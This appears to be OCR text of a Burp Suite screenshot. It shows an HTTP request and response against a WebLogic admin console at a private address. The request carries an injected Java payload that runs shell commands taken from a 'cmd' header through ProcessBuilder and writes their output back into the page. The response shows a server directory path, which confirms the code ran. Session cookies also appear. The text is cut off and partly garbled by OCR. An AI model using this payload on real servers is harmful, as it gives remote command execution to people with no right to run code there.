 Go
Cancel
<
>
Target: http://192.168.1.3:8001
?
Request
Raw Params Headers Hex
cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);re
s.getServletOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 192.168.1.3:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
Accept: "/"
Accept-Encoding: gzip, deflate
cmd:chdir
Accept-Language: zh-CN,zh;q=0.9
Cookie:
ADMINCONSOLESESSION=8guoLM33tVnPrUomY4v8yi8C9bd-Glfq8JOrW2ntH-gJYHZ-oGgQ!152410
1341
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Thu, 21 Jan 2021 05:40:49 GMT
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=5ecjdad4HfI5uvvfnbDHP0vg31o_t0k1UIJZm2yPLZTKxQM5iR2-!83108210
8; path=/console/; HttpOnly
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain
? < + > Type a search term 0 matches
333 bytes | 120,090 millis